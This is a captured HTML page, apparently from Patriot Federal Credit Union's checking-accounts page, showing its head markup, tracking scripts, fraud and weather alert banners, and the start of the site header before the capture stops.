

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.patriotfcu.org/personal/checking-accounts/
body_size: 40719
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<title>Checking Accounts - Patriot Federal Credit Union</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.patriotfcu.org/xmlrpc.php">
<!-- @TODO remember to add a 32px X 32px favicon.png to the root -->
<link rel="icon" type="image/x-icon" href="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/favicon.ico">
<link rel="icon" type="image/png" href="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/favicon.png">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Patriot Federal Credit Union checking accounts are the easy way to manage your daily finances. Click to find the right checking account for you." />
	<link rel="canonical" href="https://www.patriotfcu.org/personal/checking-accounts/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Checking Accounts - Patriot Federal Credit Union" />
	<meta property="og:description" content="Patriot Federal Credit Union checking accounts are the easy way to manage your daily finances. Click to find the right checking account for you." />
	<meta property="og:url" content="https://www.patriotfcu.org/personal/checking-accounts/" />
	<meta property="og:site_name" content="Patriot Federal Credit Union" />
	<meta property="article:modified_time" content="2025-07-17T19:33:13+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.patriotfcu.org/personal/checking-accounts/","url":"https://www.patriotfcu.org/personal/checking-accounts/","name":"Checking Accounts - Patriot Federal Credit Union","isPartOf":{"@id":"https://www.patriotfcu.org/#website"},"datePublished":"2023-08-18T23:26:33+00:00","dateModified":"2025-07-17T19:33:13+00:00","description":"Patriot Federal Credit Union checking accounts are the easy way to manage your daily finances. Click to find the right checking account for you.","breadcrumb":{"@id":"https://www.patriotfcu.org/personal/checking-accounts/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.patriotfcu.org/personal/checking-accounts/"]}]},{"@type":"BreadcrumbList","@id":"https://www.patriotfcu.org/personal/checking-accounts/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.patriotfcu.org/"},{"@type":"ListItem","position":2,"name":"Personal","item":"https://www.patriotfcu.org/personal/"},{"@type":"ListItem","position":3,"name":"Checking Accounts"}]},{"@type":"WebSite","@id":"https://www.patriotfcu.org/#website","url":"https://www.patriotfcu.org/","name":"Patriot Federal Credit Union","description":"Financial Services That Meet Your Need","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.patriotfcu.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.patriotfcu.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.patriotfcu.org%2Fpersonal%2Fchecking-accounts%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.patriotfcu.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.patriotfcu.org%2Fpersonal%2Fchecking-accounts%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pix-core-alert-bar-style-css' href='https://www.patriotfcu.org/wp-content/plugins/pixelspoke-core/features/alerts/alertBar.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://www.patriotfcu.org/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.4' type='text/css' media='all' />
<style id='trp-language-switcher-style-inline-css' type='text/css'>
.trp-language-switcher > div {
    padding: 3px 5px 3px 5px;
    background-image: none;
    text-align: center;}
/*# sourceURL=trp-language-switcher-style-inline-css */
</style>
<link rel='stylesheet' id='ps-theme-style-css' href='https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/style.css?ver=1768937152' type='text/css' media='all' />
<script type="text/javascript" src="https://www.patriotfcu.org/wp-content/plugins/pixelspoke-translatepress-additions/ps-tp-auto-switcher.js?ver=1.1.6" id="ps-tp-auto-switcher-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.patriotfcu.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.patriotfcu.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.patriotfcu.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.patriotfcu.org/wp-json/wp/v2/pages/2516" /><link rel='shortlink' href='https://www.patriotfcu.org/?p=2516' />
			<!-- Google Tag Manager -->
			<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-P6T4VH');</script>
			<!-- End Google Tag Manager -->
			<link rel="alternate" hreflang="en-US" href="https://www.patriotfcu.org/personal/checking-accounts/"/>
<link rel="alternate" hreflang="es-ES" href="https://www.patriotfcu.org/es/personal/revisando-cuentas/"/>
<link rel="alternate" hreflang="en" href="https://www.patriotfcu.org/personal/checking-accounts/"/>
<link rel="alternate" hreflang="es" href="https://www.patriotfcu.org/es/personal/revisando-cuentas/"/>
    <script async="async" src="https://static.srcspot.com/libs/rasia.js" type="application/javascript"></script>
		    <script>!function(s,a,e,v,n,t,z){if(s.saq)return;n=s.saq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!s._saq)s._saq=n;n.push=n;n.loaded=!0;n.version='1.0';n.queue=[];t=a.createElement(e);t.async=!0;t.src=v;z=a.getElementsByTagName(e)[0];z.parentNode.insertBefore(t,z)}(window,document,'script','https://tags.srv.stackadapt.com/events.js');saq('ts', 'zFWBFWbS14YYtkU1aQYdUw');</script>
	<meta name="google-site-verification" content="_NiyRq65PNbSoDu07iVaNCIkrlrGZzepnpfKPl9Al6A" />
	<script>
		var pixMs = {
			e: false,
			loaded: function() {
				try {
					document.dispatchEvent(this.e)
				} catch (error) {}
			},
			init: function() {
				try {
					this.e = new Event('PixMainScriptsLoaded')
				} catch (error) {}
			}
		};
		pixMs.init();
	</script>
	<link rel="icon" href="https://www.patriotfcu.org/wp-content/uploads/favicon-2.png" sizes="32x32" />
<link rel="icon" href="https://www.patriotfcu.org/wp-content/uploads/favicon-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.patriotfcu.org/wp-content/uploads/favicon-2.png" />
<meta name="msapplication-TileImage" content="https://www.patriotfcu.org/wp-content/uploads/favicon-2.png" />
		<style type="text/css" id="wp-custom-css">
			.pp-title .gsection_title{
	display:none;
}		</style>
		</head>
<body class="wp-singular page-template-default page page-id-2516 page-parent page-child parent-pageid-2514 wp-theme-patriotfcu-theme translatepress-en_US" data-pageid="2516" id="site_body">
	<header class="site_header" id="top" aria-label="Main Site Header">
					<!-- Google Tag Manager -->
			<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P6T4VH"
			height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
			<!-- End Google Tag Manager -->
					<div class="pix_core_mp_alerts--container">
	<div class="pix_core_mp_alerts is-single">
		<div class="pix_core_mp_alerts--util">
			<div class="pix_core_mp_alerts--nav">
				<button class="pix_core_mp_alerts--nav_item js-ps_al_nav_item is-disabled" aria-label="next alert" data-page="prev"><</button>
				<div class="pix_core_mp_alerts--nav_label">Alert <span id="js-px_alert_index">1</span> of <span id="js-ps_alert_total">1</span></div>
				<button class="pix_core_mp_alerts--nav_item js-ps_al_nav_item" aria-label="previous alert" data-page="next">></button>
			</div>
			<a class="pix_core_mp_alerts--see_all" href="/alerts">See all alerts</a>
		</div>
		<div class="pix_core_mp_alerts--slider">
			<div
	class="pix_core_alert_bar pix_core_alert_bar__fraudalert  is-active is-visible has-cat"
	data-alertid="[base64]"
	data-start="1769472000"
	data-end="1769731200"
	data-title="Fraud Alert - Text Message Scam"
	data-category="Fraud Alert"
>
	<div class="pix_core_alert_bar--row">
		<div class="pix_core_alert_bar--cat">
			<div class="pix_core_alert_bar--cat_label">Fraud Alert</div>
			<div class="pix_core_alert_bar--cat_icon" style="background-color: transparent;"><img src="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/icon-fraudalert.svg" alt="Fraud Alert Icon" width="41" height="41" loading="lazy"></div>
		</div>
		<div class="pix_core_alert_bar--content">
			<p>Fraudulent text messages claiming an ATM transaction and directing recipients to click a link are circulating. Patriot will never request personal or account information via text. <span class="pix_core_alert_bar--more">... <a href="https://www.patriotfcu.org/alerts/fraud-alert-text-message-scam/" class="pix_core_alert_bar--read-more" aria-label="read more of the alert Fraud Alert - Text Message Scam">Read more</a></span></p>

		</div>
		<button class="pix_core_alert_bar--close" data-alertid="[base64]">
			<svg fill="none" height="15" viewBox="0 0 15 15" width="15" xmlns="http://www.w3.org/2000/svg"><rect height="14" rx="7" stroke="#003d4c" width="14" x=".5" y=".5"/><path clip-rule="evenodd" d="m10.5913 5.09426c.154-.15399.154-.40366 0-.55765-.154-.154-.4037-.154-.5577 0l-2.46554 2.46555-2.25409-2.25409c-.15399-.15399-.40366-.15399-.55765 0-.154.15399-.154.40366 0 .55765l2.25409 2.2541-2.25466 2.25466c-.15399.15399-.15399.40362 0 .55762s.40366.154.55766 0l2.25465-2.25463 2.46614 2.46613c.154.154.4036.154.5576 0s.154-.4037 0-.5577l-2.46608-2.46608z" fill="#003d4c" fill-rule="evenodd"/></svg>
			<span class="pix_core_alert_bar--close_text screen-reader-text">Close</span>
		</button>
	</div>
</div><div
	class="pix_core_alert_bar pix_core_alert_bar__weatheralert is-closed has-cat"
	data-alertid="[base64]"
	data-start="1769299200"
	data-end="1769457600"
	data-title="Branches Closed January 26th Due to Inclement Weather"
	data-category="Weather Alert"
>
	<div class="pix_core_alert_bar--row">
		<div class="pix_core_alert_bar--cat">
			<div class="pix_core_alert_bar--cat_label">Weather Alert</div>
			<div class="pix_core_alert_bar--cat_icon" style="background-color: transparent;"><img src="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/icon-weatheralert.svg" alt="Weather Alert Icon" width="41" height="38" loading="lazy"></div>
		</div>
		<div class="pix_core_alert_bar--content">
			<p><span style="color: #000000;">Due to inclement weather, all Patriot offices will be closed on Monday, January 26th. As always, you can access your accounts 24/7 through Online Banking or the Patriot Mobile App.</span> <span class="pix_core_alert_bar--more">... <a href="https://www.patriotfcu.org/alerts/snow-closing/" class="pix_core_alert_bar--read-more" aria-label="read more of the alert Branches Closed January 26th Due to Inclement Weather">Read more</a></span></p>

		</div>
		<button class="pix_core_alert_bar--close" data-alertid="[base64]">
			<svg fill="none" height="15" viewBox="0 0 15 15" width="15" xmlns="http://www.w3.org/2000/svg"><rect height="14" rx="7" stroke="#003d4c" width="14" x=".5" y=".5"/><path clip-rule="evenodd" d="m10.5913 5.09426c.154-.15399.154-.40366 0-.55765-.154-.154-.4037-.154-.5577 0l-2.46554 2.46555-2.25409-2.25409c-.15399-.15399-.40366-.15399-.55765 0-.154.15399-.154.40366 0 .55765l2.25409 2.2541-2.25466 2.25466c-.15399.15399-.15399.40362 0 .55762s.40366.154.55766 0l2.25465-2.25463 2.46614 2.46613c.154.154.4036.154.5576 0s.154-.4037 0-.5577l-2.46608-2.46608z" fill="#003d4c" fill-rule="evenodd"/></svg>
			<span class="pix_core_alert_bar--close_text screen-reader-text">Close</span>
		</button>
	</div>
</div>
		</div>
	</div>
</div>		<a class="skip-link screen-reader-text" href="#content" aria-label="Skip to web content">Skip to content</a>
		<a class="skip-link screen-reader-text" href="#js-header_login_panel" aria-label="Skip to web banking login">Skip to web banking login</a>
		<div class="site_header--search" id="js-header_search">
			<div class="site_header--search_row co-row">
				<form
	role="search"
	method="get"
	class="
		co-searchform
		js-site_search_form
	"
	action="https://www.patriotfcu.org/"
	aria-label="In Site Search Form search_697bb2af4d6e7"
>
	<label
		class="screen-reader-text"
		for="search_697bb2af4d6e7"
	>
		What can we help you find?	</label>
	<div class="co-searchform--fields">
		<input
			type="search"
			class="co-searchform--input form-control"
			placeholder="Search"
			value=""
			name="s"
			title="What can we help you find?"
			id="search_697bb2af4d6e7"
		/>
		<button type="submit" class="co-searchform--submit" aria-label="Click this button to search">
			<svg class="icon-svg" viewBox="0 0 19 19" role="img" aria-label="Click to search">
				<use xlink:href="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/sprite-icons.svg#search" />
			</svg>
		</button>
	</div>
</form>										<style>
							.ps_lang_switcher::before {
								content: url('https://www.patriotfcu.org/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png');
							}
						</style>
						<a
							class="ps_lang_switcher ps_lang_switcher__desktop"
							data-no-translation
							href="https://www.patriotfcu.org/es/personal/revisando-cuentas/"
							data-targetlangcode="es_ES"
						>Español</a>
									</div>
		</div>
		<div class="site_header--top_row co-row">
			<div class="site_header--mobile_top">
				<nav id="menu-header-utility-menu" class="header_utility header_utility__top" aria-label="Main Utility Navigation"><a href="https://www.patriotfcu.org/rates/" class=" menu-item menu-item-type-post_type menu-item-object-page ">Rates</a><a href="https://www.patriotfcu.org/apply-for-loan/" class=" menu-item menu-item-type-post_type menu-item-object-page ">Apply for a Loan</a><a href="https://www.patriotfcu.org/locations-atms/" class=" menu-item menu-item-type-post_type menu-item-object-page ">Locations &#038; ATMs</a><a href="https://www.patriotfcu.org/refer/" class=" menu-item menu-item-type-post_type menu-item-object-page ">Refer a Friend</a><a href="https://www.patriotfcu.org/make-payment/" class=" menu-item menu-item-type-post_type menu-item-object-page ">Make a Loan Payment</a><a href="https://www.patriotfcu.org/contact/" class=" menu-item menu-item-type-post_type menu-item-object-page ">Contact Us</a></nav>				<button class="nav_toggle closed" id="js-main_nav_toggle" aria-label="Open and close mobile menu">
					Menu
